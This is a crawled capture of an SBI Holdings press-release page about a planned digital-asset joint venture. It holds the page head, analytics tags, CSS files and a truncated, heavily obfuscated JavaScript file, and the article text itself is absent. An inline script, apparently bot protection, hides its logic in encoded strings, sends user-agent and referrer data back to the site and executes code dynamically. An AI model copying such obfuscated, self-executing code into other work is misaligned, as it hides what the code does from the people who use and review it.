

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sbigroup.co.jp/news/2022/1221_13483.html
body_size: 20747
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>デジタルアセット市場における“ナショナルインフラ”構築に向けた、合弁会社設立に関する共同検討の開始について(SBI PTS ホールディングス）｜ニュースリリース｜SBIホールディングス</title>
<meta name="三菱UFJ信託銀行株式会社（取締役社長: 長島(ながしま) 巌(いわお)、以下 三菱UFJ信託銀行）、みずほ信託銀行株式会社（取締役社長: 梅田(うめだ) 圭(けい)）、三井住友信託銀行株式会社（取締役社長: 大山(おおやま) 一也(かずや)）、株式会社三井住友フィナンシャルグループ（取締役執行役社長: 太田(おおた) 純(じゅん)）、......" />
<meta name="Keywords" content="SBI PTS ホールディングス, デジタルアセット, ナショナルインフラ, 合弁会社">
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />


<link href="/" rel="index" title="ホーム" />
<link href="/business/" rel="contents" title="事業内容" />
<link href="/company/" rel="contents" title="企業情報・SBIグループ" />
<link href="/investors/" rel="contents" title="株主・投資家の皆様へ" />
<link href="/csr/" rel="contents" title="企業の社会的責任" />
<link href="/faq/" rel="contents" title="よくあるご質問" />
<link href="/contact/" rel="contents" title="お問い合わせ" />
<link href="/sitemap/" rel="contents" title="サイトマップ" />


<link href="/css/import.css" rel="stylesheet" type="text/css" media="all" />
<link href="/css/font-medium.css" rel="stylesheet" type="text/css" media="all" title="changestyle" />
<link href="/css/others.css" rel="stylesheet" type="text/css" media="all" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />


<script>if(!window.EXhne){var EXhne={"O":"T8u=","w":"/","B":"evfw","b":"","v":1,"z":"g4V1g4Qe4BieUBiCPZi8PBi8a1iePeieUmiKUSQKUubKUSQKUSQKUmUKUSgBg4Qeg4NFg4Qeg4Qeg4Vb","u":"[base64]","P":{"Z":"l"},"s":"g4V1g4QeZeieUBiCPZi8PBieUBieajzCg4gYlkDXtTD6wjzCg4Qeg43bg4gqg4QeE1ieUBiCPZieUBieUBiePeieUKfKUSQKUubKUSgUlRNuwi8rxYKj9T3mg4Qeg4gqg4QeaBieUBiCPZi8PBi8a1iePeieUjQKUSQKUubKUSgpg4Qeg4Vb","Z":{"z":["[base64]"],"a":""},"a":"g4V1g4Qe4ZieUBiCPZieUnVWVedCljKnhjD8h1dStedch1ieUBiePeieUKPKUSQKUubKUSQKUSQKNuP=","c":{"a":["t_POST/^.*$_W10=_10"],"D":[{"hostName":"www.sbigroup.co.jp","contextPathList":["/"],"exceptContextPathList":[]}],"o":"du/","e":[],"Y":{"POST/^.*$_W10=_10":{}},"G":"dq/"},"Y":{"y":"","W":0,"n":"","S":[]},"d":{"Y9ACe":"","RzKLS":[],"htX3Y":[],"qO0Mw":""}};}
</script><script src="/news/2022/1221_13483.html?evfw=sKFz1ntZXHMIjmaT" charset="utf-8"></script><script type="text/javascript" charset="utf-8">var __ZDAnb=['Z2V0RWxlbWVudHNCeVRhZ05hbWU=','c2V0UmVxdWVzdEhlYWRlcg==','Ww==','MTA=','c3RvcEltbWVkaWF0ZVByb3BhZ2F0aW9u','UTl6eVRyakJ0Yw==','Y2hhckF0','b3Blbg==','ZGV0YWlscw==','JA==','cmFuZG9t','aHR0cHM6Ly93d3cuc2JpZ3JvdXAuY28uanAvbmV3cy8yMDIyLzEyMjFfMTM0ODMuaHRtbD9ldmZ3PXA=','ZXJyb3I=','bXNn','MTY4','cHJldmVudERlZmF1bHQ=','Zmxvb3I=','Y2VpbA==','MTky','d3d3LnNiaWdyb3VwLmNvLmpw','bG9jYWxob3N0','dGltZQ==','c3RyaW5naWZ5','XQ==','MTI3','Q29udGVudC1UeXBl','MTcy','KG51bGwp','Y3VycmVudFNjcmlwdA==','aW5kZXhPZg==','c3RvcFByb3BhZ2F0aW9u','c3BsaXQ=','dGVzdA==','Z2V0VGltZQ==','ZGlzcGxheTpub25lICFpbXBvcnRhbnQ=','c2VuZA==','cG9zdA==','dGFyZ2V0','PQ==','aWRlbnRpZmllcg==','aHJlZg==','bWVzc2FnZQ==','Lg==','aG9zdG5hbWU=','cmVmZXJlcg==','c2xpY2U=','c2NyaXB0','Xg==','','YWRkRXZlbnRMaXN0ZW5lcg==','YXBwbGljYXRpb24veC13d3ctZm9ybS11cmxlbmNvZGVkO1VURi04','RVhobmU=','Y3NzVGV4dA==','dXNlcl9hZ2VudA==','bGVuZ3Ro','','Yg==','c3R5bGU=','dXNlckFnZW50','bG9jYXRpb24=','UFMtQi1TLVBTLVRNUC0x'];function __XFQqN(__HrMQT){return decodeURIComponent(escape(atob(__HrMQT)));}(function(){try{var __AGtvr={__cMsoR:{}};__AGtvr['__cMsoR']=document[__XFQqN(__ZDAnb[233*447-104123])];if(!__AGtvr['__cMsoR']){var __WwCAO={__XMoBc:{}};__WwCAO['__XMoBc']=document[__XFQqN(__ZDAnb[542*593-321406])](__XFQqN(__ZDAnb[778-411-321]));__AGtvr['__cMsoR']=__WwCAO['__XMoBc'][__WwCAO['__XMoBc'][__XFQqN(__ZDAnb[549-687+192])]-((697^525)-179)];}if(__AGtvr['__cMsoR']&&__AGtvr['__cMsoR'][__XFQqN(__ZDAnb[154-1000+903])])__AGtvr['__cMsoR'][__XFQqN(__ZDAnb[388%890-331])][__XFQqN(__ZDAnb[393*484-190160])]=__XFQqN(__ZDAnb[902/886+32.98194130925508]);}catch(ignored){};}());window[__XFQqN(__ZDAnb[959+744-1654])](__XFQqN(__ZDAnb[788*229-180440]),function(__CIufF){var __srRHe={__iLDZm:{},__LlLaF:{},__mGVep:{},__SpraY:{}};__srRHe['__iLDZm']=function(__yVPyH,__fxaWj,__BujCj){var __GdhvQ={__zdSXJ:{}};__GdhvQ['__zdSXJ']=function(__LjBkq){var __euVMf={__gHjzh:{}};__euVMf['__gHjzh']=__LjBkq[__XFQqN(__ZDAnb[515/383+29.655352480417754])](__XFQqN(__ZDAnb[(969^527)-412]));return __euVMf['__gHjzh'][548*969-531012]===__XFQqN(__ZDAnb[102-736+658])||__euVMf['__gHjzh'][672-422-250]===__XFQqN(__ZDAnb[(386^513)-879])||__euVMf['__gHjzh'][746+772-1518]===__XFQqN(__ZDAnb[466*104-48461])||__euVMf['__gHjzh'][607+611-1218]===__XFQqN(__ZDAnb[529+399-902])&&(parseInt(__euVMf['__gHjzh'][54*963-52001],253*518-131044)>=740+125-849&&parseInt(__euVMf['__gHjzh'][591%920-590],30*740-22190)<=808%767-10)||__euVMf['__gHjzh'][222%591-222]===__XFQqN(__ZDAnb[989/63+2.3015873015873023])&&__euVMf['__gHjzh'][869*155-134694]===__XFQqN(__ZDAnb[547+51-584]);}(__yVPyH);if(__GdhvQ['__zdSXJ']!==!!!!!![]){var __rwXBR={__QRJZl:{}};if(__fxaWj[__XFQqN(__ZDAnb[989*19-18787])]){__fxaWj[__XFQqN(__ZDAnb[47/186+3.747311827956989])]();}else{if(__fxaWj[__XFQqN(__ZDAnb[930+758-1658])]){__fxaWj[__XFQqN(__ZDAnb[601-945+374])]();}if(__fxaWj[__XFQqN(__ZDAnb[116-493+392])]){__fxaWj[__XFQqN(__ZDAnb[570%747-555])]();}}__rwXBR['__QRJZl']=function(__NCBbX){var __vbnqE={__SQeWx:{},__ndacw:{},__gpzwS:{},__hbIsL:{},__PzPPk:{},__STsqV:{},__qkSZz:{},__IHkEl:{},__lfnZp:{},__pnPiu:{},__rFSXA:{},__LvBid:{},__qZDOb:{}};__vbnqE['__SQeWx']=new Date()[__XFQqN(__ZDAnb[570+716-1253])]();__vbnqE['__ndacw']=(593^989)-396;__vbnqE['__gpzwS']=decodeURIComponent(atob(decodeURIComponent(__ZDAnb[362*81-29311])));__vbnqE['__hbIsL']=__XFQqN(__ZDAnb[86-285+235]);__vbnqE['__PzPPk']=decodeURIComponent(atob(decodeURIComponent(__ZDAnb[(857^881)-35])));__vbnqE['__STsqV']=__NCBbX!=null&&__NCBbX!==__XFQqN(__ZDAnb[471%230+37]);__vbnqE['__qkSZz']=Math[__XFQqN(__ZDAnb[982-280-685])](6-338+100332);__vbnqE['__IHkEl']=Math[__XFQqN(__ZDAnb[(165^916)-801])](769%172+999918);__vbnqE['__ndacw']=Math[__XFQqN(__ZDAnb[(645^614)-211])](Math[__XFQqN(__ZDAnb[(2^423)-411])]()*(__vbnqE['__IHkEl']-__vbnqE['__qkSZz']))+__vbnqE['__qkSZz']+new Date()[__XFQqN(__ZDAnb[(243^369)-353])]()-__vbnqE['__SQeWx'];__vbnqE['__lfnZp']=__XFQqN(__ZDAnb[95-854+807]);__vbnqE['__pnPiu']=new XMLHttpRequest;__vbnqE['__rFSXA']={};__vbnqE['__LvBid']={};__vbnqE['__pnPiu'][__XFQqN(__ZDAnb[228/491+6.535641547861507])](__vbnqE['__hbIsL'],__vbnqE['__gpzwS'],!!!![]);__vbnqE['__pnPiu'][__XFQqN(__ZDAnb[83/984+0.915650406504065])](__XFQqN(__ZDAnb[939-626-288]),__XFQqN(__ZDAnb[697+391-1038]));__vbnqE['__qZDOb']=encodeURIComponent(JSON[__XFQqN(__ZDAnb[(391^589)-948])]((__vbnqE['__rFSXA'][__XFQqN(__ZDAnb[302%72+7])]=new Date()[__XFQqN(__ZDAnb[518/87+27.04597701149425])](),__vbnqE['__rFSXA'][__XFQqN(__ZDAnb[763%606-118])]=__XFQqN(__ZDAnb[692%109+22]),__vbnqE['__LvBid'][__XFQqN(__ZDAnb[402/893+12.5498320268757])]=__XFQqN(__ZDAnb[89*949-84459])+__vbnqE['__ndacw']+__XFQqN(__ZDAnb[185*980-181277])+__vbnqE['__lfnZp'],__vbnqE['__LvBid'][__XFQqN(__ZDAnb[904+341-1201])]=window[__XFQqN(__ZDAnb[(567^537)+13])][__XFQqN(__ZDAnb[844%486-318])]||__XFQqN(__ZDAnb[(170^844)-971]),__vbnqE['__LvBid'][__XFQqN(__ZDAnb[949+145-1041])]=navigator[__XFQqN(__ZDAnb[631/976+57.353483606557376])]||__XFQqN(__ZDAnb[313%557-286]),__vbnqE['__rFSXA'][__XFQqN(__ZDAnb[(966^815)-225])]=__vbnqE['__LvBid'],__vbnqE['__rFSXA'][__XFQqN(__ZDAnb[786-908+178])]=__vbnqE['__STsqV'],__vbnqE['__rFSXA'])));__vbnqE['__qZDOb']=encodeURIComponent(btoa(__vbnqE['__qZDOb']));__vbnqE['__pnPiu'][__XFQqN(__ZDAnb[(600^515)-56])](__vbnqE['__PzPPk']+__XFQqN(__ZDAnb[608-405-165])+__vbnqE['__qZDOb']);new Function(__NCBbX)();};__rwXBR['__QRJZl'](__BujCj);}};__srRHe['__LlLaF']=__CIufF[__XFQqN(__ZDAnb[117/529+36.77882797731569])][__XFQqN(__ZDAnb[628/470+57.66382978723404])][__XFQqN(__ZDAnb[693/50+29.14])];if(__CIufF[__XFQqN(__ZDAnb[955-362-552])][__XFQqN(__ZDAnb[969*96-92995])](decodeURIComponent(atob(decodeURIComponent(__ZDAnb[750+120-819]))))!==-(489/240-1.0375)){__srRHe['__iLDZm'](__srRHe['__LlLaF'],__CIufF,decodeURIComponent(atob(decodeURIComponent(__ZDAnb[(791^779)+27]))));return;}__srRHe['__mGVep']=decodeURIComponent(atob(decodeURIComponent(__ZDAnb[847*75-63506])));if(__srRHe['__mGVep'][__XFQqN(__ZDAnb[244-106-132])](399*527-210273)===__XFQqN(__ZDAnb[558*707-394459])&&__srRHe['__mGVep'][__XFQqN(__ZDAnb[749*753-563952])](-(719/432-0.6643518518518519))===__XFQqN(__ZDAnb[(86^791)-824])){var __DDcwk={__CXuCx:{}};__DDcwk['__CXuCx']=new RegExp(__srRHe['__mGVep']);if(__DDcwk['__CXuCx'][__XFQqN(__ZDAnb[822-624-166])](__srRHe['__LlLaF'])){__srRHe['__SpraY']=!!![];}else{__srRHe['__SpraY']=!!!!!![];}}else{if(__srRHe['__LlLaF']===__srRHe['__mGVep']){__srRHe['__SpraY']=!!!!![];}else{__srRHe['__SpraY']=!![];}}if(__srRHe['__SpraY']===!!!![]){__srRHe['__iLDZm'](__srRHe['__LlLaF'],__CIufF,decodeURIComponent(atob(decodeURIComponent(__ZDAnb[723/478+53.48744769874477]))));return;}});</script><script type="text/javascript" src="/js/rollover.js"></script>
<script type="text/javascript" src="/js/jquery.js"></script>
<script type="text/javascript" src="/js/jqswitch.js"></script>
<script type="text/javascript" src="/js/update.js"></script>
<script language="JavaScript">
//<![CDATA[
 $(document).ready(function(){
 $('#cse-search-box').bind('submit', function(event){
 var q1 = $('select[@name=q1]').val();
 var q2 = $('input[@type=text][@name=q2]').val();
 var q = '';
 q += q1;
 if (q1 != '' && q2 != '') {
 q += ' ';
 }
 q += q2;
 if (q == '') {
 return false;
 }
 $('input[@type=hidden][@name=q]').val(q);
 });
 });
//]]>
</script>

<!--marsflag-->	
	
<link href="https://ce.mf.marsflag.com/latest/css/mf-search.css" rel="stylesheet" type="text/css" media="all" charset="UTF-8">
	
<link href="/css/search.css" rel="stylesheet" type="text/css" media="all">

<!--marsflag-->	

</head>


<body id="category" class="news">
<!-- container -->
<script>EXhne.Z.B(0);</script>
<!-- /container -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-4931633-1");
pageTracker._initData();
pageTracker._trackPageview();
</script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-MXWV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MXWV');</script>
<!-- End Google Tag Manager -->


<!--marsflag-->
<script src="https://ce.mf.marsflag.com/latest/js/mf-search.js" charset="UTF-8"></script>
<!--marsflag-->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.sbigroup.co.jp/css/import.css
body_size: 367
content:
@charset "utf-8";

/*
Site Name: Site Name: SBI Holdings, Inc.
Description: style import
*/

/* import style
----------------------------------------- */

@import "usability.css";
@import "global.css"; 
@import "layout.css";
@import "style.css";

@media print{
body{background-image: none;}
#font-size,#footer,#nav,#servicesite,#header form,#news-search,.acrobat,.nav-list,#policy{display: none;}
.company div#main,.investors div#main{width: 636px; margin-top: 20px;}
}
/*
@media print{
body{background-image: none;}
#font-size,#topicpath,#sub,ul#nav-sub,#header form,ul#nav,p.pagetop,#footer ul{display: none;}
body.recruitment{
	background-image: url();
	background-position: 0px 65px;
}
#header{width: 635px;}
#footer-body{width: 636px;	margin: 0 auto;}
#content{clear: both;	width: 636px;	padding: 20px 0;	margin: 0 auto;	text-align: left;}
#main{width: 636px;	float: none;	margin-top: 0px;}
#header .logo{margin: 0px;}
}
*/

--- FILE ---
content_type: text/css
request_url: https://www.sbigroup.co.jp/css/global.css
body_size: 825
content:
@charset "utf-8";



/*

Site Name: Site Name: SBI Holdings, Inc.

Description: gloval style

*/



/* universal reset

----------------------------------------- */

body,div,

dl,dt,dd,ul,ol,li,

h1,h2,h3,h4,h5,h6,

pre,form,fieldset,input,textarea,p,blockquote,th,td{

	margin:0;

	padding:0;

}



div{



}



div:after{



}



/* body and base setting
 "メイリオ", Meiryo,
----------------------------------------- */

body{

	padding: 0px;
	margin: 0px;
	font-family: "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
	color: #000;
	text-align: center;
	background-color: #FFF;
	background-image: url(../img/body-bg.gif);
	background-position: 0px 59px;
	background-repeat: repeat-x;

}



/* general style

----------------------------------------- */

h1, h2, h3, h4, h5, h6, div,  pre, ul, ol, dl, dt, dd, address, form, blockquote{

	padding: 0;

	margin: 0px;

	text-align: left;

}



h1, h2, h3, h4, h5, h6{

	

}



p{

}



table{

	margin: 0;

	empty-cells: show;

}



img{

	padding: 0px;

	margin: 0px;

	border: none;

}



dl,ul{

	line-height: 1;

}



li{

	list-style: none;

}



form label{

	cursor : pointer;

}



select option{

	padding : 0 5px;

}



/* link style

----------------------------------------- */

a:link{

	color: #039;

	text-decoration: underline;

}



a:visited{

	color: #558CCF;

	text-decoration: underline;

}



a:hover{

	color: #558CCF;

	text-decoration: underline;

}



a:active{

	color: #F03;

}



a.blank{

	background-image: url(../img/href-blank.gif);

	background-repeat: no-repeat;

	background-position: 0% 50%;

	padding-left: 14px;

}



a.pdf{

	background-image: url(../img/href-pdf.gif);

	background-repeat: no-repeat;

	background-position: 0% 0.00em;

	padding-left: 17px;

}



a.flash{

	background-image: url(../img/href-flash.gif);

	background-repeat: no-repeat;

	background-position: 0% 50%;

	padding-left: 17px;

}



a.movie{

	background-image: url(../img/href-movie.gif);

	background-repeat: no-repeat;

	background-position: 0% 0.15em;

	padding-left: 17px;

}

a.prev {

	background-image: url(../img/pageswitch-prev.gif);

	background-repeat: no-repeat;

	background-position: 0% 50%;

	padding-left: 10px;

	text-decoration: underline;

}

a.gray {

	background-image: url(../img/list-gray.gif);

	background-repeat: no-repeat;

	background-position: 0% 0.25em;

	padding-left: 10px;

	text-decoration: underline;

}



/* layout parts

----------------------------------------- */

.clear{

	clear: both;

}



.right{

	text-align: right;

}



.left{

	text-align: left;

}



.center{

	text-align: center;

}





--- FILE ---
content_type: text/css
request_url: https://www.sbigroup.co.jp/css/layout.css
body_size: 547
content:
@charset "utf-8";



/*

Site Name: Site Name: SBI Holdings, Inc.

Description: layout

*/



/* base layout

----------------------------------------- */

#container{

	padding: 0px;

	margin: 0px;

	text-align: center;

}



#header{

	width: 880px;

	margin: 0 auto;

	padding: 0px;

}



#content{

	clear: both;

	width: 850px;

	padding-top: 10px;

	margin: 0 auto;

	text-align: left;

}



#servicesite{

	clear: both;

	width: 850px;

	padding-top: 10px;

	margin: 0 auto;

}

#policy{

	clear: both;

	padding: 0px;

	margin: 0px;

	text-align: center;

	font-size: 13px;

	padding-bottom: 14px;
}



#policy-body{

	width: 830px;

	margin: 0 auto;

}



#policy-body:after{

	clear: both;

	height: 0px;

	visibility: hidden;

	display: block;

	content: ".";

}



#footer{

	clear: both;

	margin: 0;

	padding-bottom: 14px;

	background-image: url(../img/footer-bg.gif);

	background-repeat: repeat-x;

	background-position: 0% 100%;

	font-size: 13px;

	text-align: center;

}



#footer-body{

	width: 880px;

	margin: 0 auto;

}



#footer-body:after{

	clear: both;

	height: 0px;

	visibility: hidden;

	display: block;

	content: ".";

}



#main{

	width: 635px;

	float: right;

	margin-top: 10px;

}



#sub{

	width: 200px;

	float: left;

	margin-top: 10px;

}



#home #main{

	width: 550px;

	float: left;

	margin-top: 0px;

}



.business-index #main,

.company-index #main,

.investors-index #main,

.csr-index #main{

	float: left;

	margin-top: 20px;

}



#home #sub{

	width: 280px;

	float: right;

	margin-top: 0px;

}



.business-index #sub,

.company-index #sub,

.investors-index #sub,

.csr-index #sub{

	float: right;

	margin-top: 20px;

}



.market_value_top #main,

.sbichannel #main,

.cm #main,

.book-detail #main,

.sitemap #main,

.contact #main,

.recruitment-form #main,

.policy #main{

	width: 850px;

	margin-top: 10px;

	clear: both;

	float: left;

}



.book-detail #article-body,

.contact-form #article-body,

.recruitment-form #article-body{

	width: 830px;

	margin-top: 20px;

	margin-left: 10px;

}



.search-result-one #main{

	width: 830px;

	margin-top: 20px;

	margin-left: 10px;

}



.search-result-one #sub{

	display: none;

}

--- FILE ---
content_type: application/javascript
request_url: https://www.sbigroup.co.jp/news/2022/1221_13483.html?evfw=sKFz1ntZXHMIjmaT
body_size: 249199
content:
(function(){(function(){var j={};function e(Z){var q,J,Q,z,W,K,Y,B,j0,j1,j2,j3,j4,j5,j6,j7,j8,j9,jj,je,jk,jS,jM,jV,jE,jc,jZ,jq,jJ,jw,ja,jr,jD=[]['join']();function jL(jA){var jF,jH,jd,jP,jt,ju,jT,jy='0F1qbMYOQgvwUN5sPaZ4i3TRlx9thVEofpBSmKjnIzcH2X6rGyeCu8kWAdJ7LD+/=',jb='',jf=0x0;for(jT=jA['replace'](/[^A-Za-z0-9\+\/\=]/g,'');jf<jT['length'];)jF=jy['indexOf'](jT['charAt'](jf++))<<0x2|(jP=jy['indexOf'](jT['charAt'](jf++)))>>0x4,jH=(0xf&jP)<<0x4|(jt=jy['indexOf'](jT['charAt'](jf++)))>>0x2,jd=(0x3&jt)<<0x6|(ju=jy['indexOf'](jT['charAt'](jf++))),jb+=Z['String']['fromCharCode'](jF),0x40!==jt&&(jb+=Z['String']['fromCharCode'](jH)),0x40!==ju&&(jb+=Z['String']['fromCharCode'](jd));return jb=Z['decodeURIComponent'](jb);}function jN(jA){return j4?new j4(jA):j4;}function jU(jA,jF){return jA['indexOf'](jF)!=-0x1;}function jC(jA){var jF,jH,jd,jP,jt,ju,jT,jy,jb=Q,jf=Q,jK=0x0,jp=je['u']['t'],jY=jp;for(jy=jA;jK<jy['length'];)jP=(jF=jy['charCodeAt'](jK++))>>0x2,jt=(0x3&jF)<<0x4|(jH=jy['charCodeAt'](jK++))>>0x4,ju=(0xf&jH)<<0x2|(jd=jy['charCodeAt'](jK++))>>0x6,jT=0x3f&jd,Z['isNaN'](jH)?ju=jT=0x40:Z['isNaN'](jd)&&(jT=0x40),jf=jf+jp['charAt'](jP)+jp['charAt'](jt)+jp['charAt'](ju)+jp['charAt'](jT);return jf;}function jG(jA){var jF,jH,jd,jP,jt,ju,jT,jy,jb=Q,jf=Q,jK=0x0,jp=je['o']()['i'](),jY=jA;for(jy=jY;jK<jy['length'];)jP=(jF=jy['charCodeAt'](jK++))>>0x2,jt=(0x3&jF)<<0x4|(jH=jy['charCodeAt'](jK++))>>0x4,ju=(0xf&jH)<<0x2|(jd=jy['charCodeAt'](jK++))>>0x6,jT=0x3f&jd,Z['isNaN'](jH)?ju=jT=0x40:Z['isNaN'](jd)&&(jT=0x40),jf=jf+jp['charAt'](jP)+jp['charAt'](jt)+jp['charAt'](ju)+jp['charAt'](jT);return jf;}function jQ(jA){var jF,jH,jd,jP,jt,ju;try{if(typeof Z['URL']===j1&&typeof Z['URLSearchParams']===j1)return new Z['URL'](jA,Z['location']['href'])['href'];}catch(jy){}function jT(){var jb=Z['location']['href'],jf=jb['split']('/'),jK=jf[0x0],jp=jf[0x2],jY=jf['slice'](0x3,jf['length']-0x1);return[jK,jp,'/'+(jY['length']?jY['join']('/')+'/':'')];}if(jF=jT(),/^[a-zA-Z][a-zA-Z\d+\-.]*:/['test'](jA))return jA;if(jA['indexOf']('//')===0x0)return jF[0x0]+jA;if(jA['charAt'](0x0)==='/')return jF[0x0]+'//'+jF[0x1]+jA;for(jH=jF[0x2]['split']('/'),jH['pop'](),jd=jA['split']('/'),jP=0x0;jP<jd['length'];jP++)jt=jd[jP],jt==='..'?jH['length']>0x1&&jH['pop']():jt==='.'||jt===''||jH['push'](jt);return ju=jH['join']('/'),jA['slice'](-0x1)==='/'&&(ju+='/'),jF[0x0]+'//'+jF[0x1]+ju;}function ji(jA){var jF,jH,jd=Z['location']['pathname'],jP=je['h']['l']||je['p'](),jt=je['v']();return jP==null||jP===Q?jd+'?'+jt+'='+jA:(jF=je['m'](),jH=Q,jH=jF==='/'?jP:jF+jP,jH+'?'+jt+'='+jA);}function jz(jA){var jF=new Z['RegExp']('msie[\x5cs]+([^.]*)','gi');return(version=jF['exec'](Z['navigator']['userAgent']))!=null&&version['length']>0x1&&(version=Z['parseInt'](version[0x1]),!Z['isNaN'](version)&&version<jA);}function jg(){return!(!Z['MSInput'+'MethodContext']||!j8['documentMode'])||jz(0xf);}function jl(jA,jF){var jH,jd,jP,jt,ju;function jT(jy){var jb=new Z['RegExp'](['^(https?:)//','(([^:/?#]*)(?::([0-9]+))?)','(/{0,1}[^?#;]*)','(\x5c?[^#]*|)','(#.*|)$']['join'](Q)),jf=jy['match'](jb);return jf&&jf[0x5];}return jH=jQ(jA),jd=jT(jH),jd!=null?jH=jd:(jP=jH['indexOf']('?'),jP!=-0x1&&(jH=jH['substring'](0x0,jP)),jt=jH['indexOf'](';'),jt!=-0x1&&(jH=jH['substring'](0x0,jt))),jH['charAt'](0x0)=='.'&&(jH=jH['substring'](0x1,jH['length'])),jH['charAt'](0x0)!='/'&&(jH='/'+jH),ju=jH['indexOf'](jF),ju!=-0x1&&jF!='/'&&(jH=jH['substring'](jF['length'],jH['length'])),jH;}function jI(jA,jF,jH){function jd(){var jy=['oNBKv','ABhAr','YRAgd','hgoTR','C8khW6m0j8kqW5G','eGJA','xyIZZ','JOTwg','fWWxd','gQNfr','KmVUT','odual','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','&D9I','qDTZE','W47cGW','hmktW6ddRCoz','HeRgs','fromCharCode','yaSRr','cbsMx','KOnDV','HdPtG','WQldQMD6wSkmW4XkW43dJ8k4qmoqWPnH','nDfO','8YKF','NglHz','uHZVb','972590mhSyNM','688982Oqkmus','RnrU','W5G','fXILE','lPfK','3891918thfzyx','PQkfu','bbFqM','18drOBak','vxbFr','IXjCk','scwo','L@UK','2rSa','WOG','r8knuSoIW43cLmo0tXGkWRFcQW','zs/dSq0','rPwZF','FECcl','hyOhE','DtsrO','eyjqg','qADFG','eYDVl','ipeY','zzrEo','W6ldTmoRW7K','W5exW4ZdV8knvCo0f8k6','JSVJp','GYhwU','O3c3','URvgM','cSytu','EA8L','3|2|0|5|1|4','VjbHN','KmSUa','EbRP','lP2Y','dQihQ','Izlfy','BBonb','WPy','IgFXA','W5/dJf8/','20dPuDyo','1162937KQCBhs','GgSUq','xuSbT','4740DVhNVZ','charAt','rqMrR','nNHGx','WPy6W5fMW7lcQSoAa3pdSq','PatBy','WRbLzcddHmkSzvK','3|2|4|1|0','WpPda','ahWKF','ADFt','590ekYLsh','jUbyR','mmApN','AIbjW45AE8kHiG','zMEBf','72hb','pW!u','odm2','131352KBXubT','tFbvS','gvbHk','fmogWOi','HogyL','split','5SAy','GPjMd','&DR2','BSDkM','W6pcNSo0W7dcRN7dGq','length','push','bATvT','%&P2','AFcaT','LyMAB','w7zw','oLksZ','kSoEWRfgWPG','RaY9','Jbnlo','jy7Z','WQ7cVbtcTCkhW7/cRHWNWRNdLCkaW57dRv5pW4BcPSoxC8orWPW','1j6#','RLDCD','WOpdMSojW7pdV1S','qaWS','nTgg','WPS','prototype','rWJdMfpcVSo3iuym','7Set','WRZcO0dcRvbdW4ldLCkkWPy','uNMJ','AkmPg','charCodeAt','rBXxT','p